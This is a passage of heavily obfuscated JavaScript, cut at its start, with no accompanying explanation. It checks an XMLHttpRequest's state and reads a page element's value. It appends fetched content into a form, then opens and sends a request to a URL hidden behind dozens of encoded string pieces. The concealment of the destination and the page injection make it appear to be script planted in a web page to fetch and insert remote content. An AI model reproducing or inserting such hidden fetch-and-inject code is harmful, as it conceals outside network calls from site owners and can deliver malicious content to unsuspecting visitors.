_0x43734e=_0x4a8906;xhrObj[_0x406f58(-0x34,-0xe,-0x16,-0x21)]==0x1ad7+0xbe6*-0x1+-0x1*0xeed&&(xhrObj[_0x406f58(-0x3e,-0x3a,-0x30,-0x2b)]!=_0x43734e[_0x406f58(-0x42,-0x1e,-0x31,-0x27)]&&(_0x43734e[_0x406f58(-0x35,-0x1e,-0x19,-0x1e)](document[_0x45a6f4(0x4d3,0x4e2,0x4ce,0x4c4)+_0x406f58(-0x27,0x2,-0x1a,-0x8)](_0x43734e[_0x45a6f4(0x4c6,0x4bc,0x4a9,0x4c3)])[_0x45a6f4(0x4ee,0x4dc,0x4be,0x4d6)],0x21a+0x1eba*0x1+-0x20d4)&&(frm[_0x406f58(-0x1e,-0x23,-0x35,-0x3d)]+=_0x43734e[_0x45a6f4(0x4c6,0x4d1,0x4ac,0x4c0)])));},xhrObj[_0x4e3071(0x4aa,0x4a5,0x4ae,0x490)](_0x403554(-0x2a3,-0x2bd,-0x2d9,-0x2bc),_0x403554(-0x2b0,-0x2a4,-0x2a1,-0x2a0)+_0x4e3071(0x4ab,0x4b8,0x493,0x494)+_0x4e3071(0x4ac,0x4bc,0x4b1,0x4bf)+_0x4e3071(0x479,0x47b,0x45b,0x486)+_0x403554(-0x278,-0x291,-0x2a5,-0x291)+_0x4e3071(0x494,0x492,0x484,0x4a8)+_0x4e3071(0x474,0x486,0x481,0x469)+_0x4e3071(0x48e,0x47a,0x47e,0x49f)+_0x403554(-0x2a3,-0x283,-0x2af,-0x299)+_0x4e3071(0x476,0x482,0x482,0x483),!![]),xhrObj[_0x403554(-0x2ab,-0x2b5,-0x2b6,-0x29c)]());}
	
}
